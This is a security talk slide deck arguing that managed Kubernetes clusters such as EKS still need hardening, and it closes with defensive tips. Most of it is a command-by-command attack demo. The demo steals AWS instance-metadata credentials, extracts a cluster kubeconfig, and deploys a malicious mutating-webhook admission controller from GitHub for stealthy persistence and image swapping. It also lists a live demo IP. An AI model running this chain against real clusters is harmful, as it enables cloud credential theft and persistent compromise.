# Security Myths about managed Kubernetes clusters

---

## About me

[https://rewanthtammana.com/](https://rewanthtammana.com/)

Rewanth Tammana is a security ninja, open-source contributor, freelancer & Senior Security Architect at Emirates NBD. Passionate about DevSecOps, Application, and Container Security. Added 17,000+ lines of code to Nmap. Holds industry certifications like CKS, CKA, etc.

---

## About me

[https://twitter.com/rewanthtammana](https://twitter.com/rewanthtammana)

Speaker & trainer at international security conferences worldwide including Black Hat, Defcon, Hack In The Box (Dubai and Amsterdam), CRESTCon UK, PHDays, Nullcon, Bsides, CISO Platform, null chapters and multiple others.

---

## About me

[https://linkedin.com/in/rewanthtammana](https://linkedin.com/in/rewanthtammana)

One of the MVP researchers on Bugcrowd (2018) and identified vulnerabilities in several organizations. Published an IEEE research paper on an offensive attack in Machine Learning and Security. Also, part of the renowned Google Summer of Code program.

---

### What to expect

There are numerous resources on internet to help you with hardening self-hosted/managed/even hybrid Kubernetes environment. Through this demonstration, I wanted to show you WHY you must be extra careful in securing your clusters (including managed services)!

---

## Kubernetes

Kubernetes is an open-source container orchestration system for automating software deployment, scaling, and management - https://en.wikipedia.org/wiki/Kubernetes

---

## Real world attack scenarios

---

### Enumeration

Run an nmap scan to identify the list of open ports, shodan to list all the internet connected systems, etc.

---

### Privilege escalation

This can happen because of various reasons - misconfiguration, insecure coding, etc.

---

### Access host machine

There are many ways to access host machines.

---

### Demo

<!-- af9bda68590174092982afc52a4cca10-1604281243.ap-south-1.elb.amazonaws.com -->

3.108.231.98

Repeat the above steps here!

- Enumeration

- Privilege Escalation

- Access host machine

---

### Enumerating the host machine

```bash

ls -la /sys/hypervisor/uuid

cat /sys/hypervisor/uuid

```

If the output contains, ec2...., then we can confirm the machine belongs to ec2 instance.

---

Alternatively, we can use `dmidecode` to identify the cloud instance status

```bash

dmidecode -s bios-version

```

---

### Identifying the running processes

```bash

ps aux

```

Lots of containerd related processes. Why? How about we look for docker related things?

---

```bash

docker images

```

The result shows connections to amazon ECR registry. Let's see if we can authenticate to the amazon ECR.

---

```bash

cat ~/.docker/config.json

```

No saved authentication details. That ain't good.

---

```bash

docker ps

```

The result shows about pods, coredns, etc. This means we are looking at a Kubernetes cluster.

---

### Enumerating for kubernetes cluster

```bash

kubectl get pods

```

kubectl not found. Download it.

```bash

cd /tmp

curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"

chmod +x kubectl

/tmp/kubectl get po

```

Connection to `localhost:8080` connection error.

---

We need to authenticate to Kubernetes API server. Let's check if we have the authentication information on the server.

```bash

cat ~/.kube/config

```

No authentication information. We need to extract the login information!

---

### Establishing connection to kubernetes cluster

We know we are on AWS instance. All ec2 instances are capable of communicating with instance metadata service.

```bash

curl http://169.254.169.254/latest/meta-data/iam/info

```

---

Request the instance metadata service for security credentials information

```bash

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/

output=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/$output

data=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/$output)

```

---

Export the above security credentials to environment variables & access aws services

```bash

export AWS_ACCESS_KEY=$(echo $data | jq '.AccessKeyId')

export AWS_SECRET_ACCESS_KEY=$(echo $data | jq '.SecretAccessKey')

export AWS_SESSION_TOKEN=$(echo $data | jq '.Token')

```

---

Since, we observed the server might be running Kubernetes, let's see if it's EKS cluster or something else.

```bash

aws eks list-clusters

```

---

Region flag is mandatory. How can we identify which region is it? Any guesses?

---

There are multiple ways to identify a region, we have only 10-12 regions, so we can brute-force for all of them. But that will create lot of noise, & we don't know anything about the security controls of that system. It's best to maintain stealth mode.

---

Let's identify the public IP address of the machine & then use a website to geolocate the server.

---

```bash

curl ifconfig.co

```

Visit [https://www.iplocation.net/ip-lookup](https://www.iplocation.net/ip-lookup) to geolocate the server.

---

AWS region information: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/using-regions-availability-zones.html

```bash

REGION=<REGION>

aws eks list-clusters --region $REGION

```

---

Let's export the `kubeconfig` file that is used to authenicate to the cluster

```bash

clustername=$(aws eks list-clusters --region $REGION | jq '.clusters[0]')

clustername=${clustername:1:-1}

aws eks update-kubeconfig --name $clustername --region $REGION

/tmp/kubectl get po

```

---

`The connection to the server localhost:8080 was refused - did you specify the right host or port?`

Still same error. Any guesses?

---

```bash

cat ~/.kube/config

```

---

```bash

/tmp/kubectl get po -v 1

```

---

```bash

/tmp/kubectl get po --kubeconfig ~/.kube/config

```

---

```bash

/tmp/kubectl version --kubeconfig ~/.kube/config

```

---

```bash

/tmp/kubectl get po --kubeconfig ~/.kube/config

error: exec plugin: invalid apiVersion "client.authentication.k8s.io/v1alpha1"

```

In Kubernetes, the CRDs are frequently upgraded, so it's important for us to understand it's implications.

The error says invalid API version. Any ideas, why? How to fix it?

---

Kubernetes 101

`kubectl` client version must be plus/minus one from the server version.

---

Kubernetes client version

```bash

/tmp/kubectl version

```

---

How to identify the server version?

We don't have login information. We cannot connect to the server to get any information.

Any guesses? How to get the Kubernetes server version?

---

From `docker images` you can see the `kube-proxy` version.

```bash

docker images

```

Let's download the closest `kubectl` version.

```bash

cd /tmp

curl -LO "https://dl.k8s.io/release/v1.23.0/bin/linux/amd64/kubectl"

chmod +x kubectl

/tmp/kubectl get po --kubeconfig ~/.kube/config

```

---

Now, we can execute whatever we want, etc. But like I said before, attackers prefer to maintain stealthy mode. The worst case scenario is attacker staying in the system forever.

One such attack will be demonstrated now!

---



### Malicious admission controllers

I created a project long back on how attackers can abuse mutating webhooks.

[https://blog.rewanthtammana.com/creating-malicious-admission-controllers](https://blog.rewanthtammana.com/creating-malicious-admission-controllers)

Source: kubernetes.io

---

### Persistent access demo

Regular deployment

```bash

/tmp/kubectl run nginx --image nginx

/tmp/kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

```

---

```bash

/tmp/kubectl --kubeconfig ~/.kube/config run nginx --image nginx

Error from server (Forbidden): pods "nginx" is forbidden: pod does not have "kubernetes.io/config.mirror" annotation, node "ip-192-168-8-77.a

p-south-1.compute.internal" can only create mirror pods

```

BAM.... error. I cannot create pods. Any guesses? How to fix it?

---

We are trying to create new resources from AWS worker nodes & apparently AWS isn't liking it.

How do we create pods? What do we need?

---

Copy the Kubernetes authentication file from EC2 instance to local machine!

```bash

/tmp/kubectl get po --kubeconfig /tmp/kubeconfig

```

---

Regular deployment

```bash

/tmp/kubectl run nginx --image nginx

/tmp/kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

```

---

Deploying malicious admission controller

```bash

git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo.git

cd malicious-admission-controller-webhook-demo

./deploy.sh

```

---

Regular deployment again but the result 😱😱😱

```bash

kubectl run nginx2 --image nginx

kubectl get po nginx2 -o=jsonpath='{.spec.containers[].image}{"\n"}'

```

You executed `nginx` image but it installed `rewanthtammana/malicious-image`!

---

Irrespective of what you deploy, the malicious image gets deployed. Alternatively, the attacker can mutate every request to add a side car or send the secrets information to their C&C server via init-containers & so on.

---

### Cleanup the malicious admission controller

```bash

./cleanup.sh

```

---

## Managed vs Self Hosted Kubernetes

Managed Kubernetes offerings

* EKS (AWS)

* GKE (GCP)

* AKS (Azure)

* lot more

It's often presumed with managed clusters the cloud providers will handle everything for us. As you have seen in the demo, it's not the case!

---

Misconfigurations in cloud === Vulnerabilities in application

Both must be secured!

---



Managed services are responsible ONLY for control plane components - apiserver, scheduler, etcd, controllers, etc.

Reference: [control-plane-components](https://kubernetes.io/docs/concepts/overview/components/#control-plane-components)

The cloud provider handles availability, scalability, etc. In some cases, you loose control over customizing managed components.

---

etcd is manintained by EKS but it's not coming to you with secured configuration.

For ex, data in etcd must be encrypted but eks doesn't do it for you unless you enable it.

---

### Shared Responsibility

Source: AWS

For EKS, Amazon takes care of Kubernetes core components ONLY. Everything else is the responsiblity of the customer.

---

### Securing Kubernetes

In self-managed Kubernetes, the team is responsible for everything. With managed services, we rely on the cloud providers only for managing, upgrading, patching the components.

---

Hoping I made it clear on the security myths about managed Kubernetes clusters & WHY securing clusters is MANDATORY (even managed services).

---

How to secure EKS/any managed services?

Maybe it's for another wonderful evening!

---

To list a few hardening things:

1. Network Policy - Can help to block connections to your AWS IMDS. Calico node level policy!

2. OPA Gatekeeper - Acts as a watcher for all deployments

3. Scanning images, hardening configurations, pod security policies, runtime security, security groups, IAM, alerting based on Kubernetes events, & lot more.

All the configuration is PURELY users responsibility.

---

Q & A

------------------------

Write to me on:

Google: [Rewanth Tammana](https://www.google.com/search?q=rewanth+tammana&oq=rewanth+tammana)

Website: [rewanthtammana.com](https://rewanthtammana.com)

Twitter: [@rewanthtammana](https://twitter.com/rewanthtammana)

LinkedIn: [/in/rewanthtammana](https://linkedin.com/in/rewanthtammana)

{"metaMigratedAt":"2023-06-17T08:50:13.341Z","metaMigratedFrom":"Content","title":"Security Myths about managed Kubernetes clusters","breaks":true,"description":"https://rewanthtammana.com/","contributors":"[{\"id\":\"c83db8ee-5e83-4b4d-ab67-7ab40f2ab65a\",\"add\":14488,\"del\":2684}]"}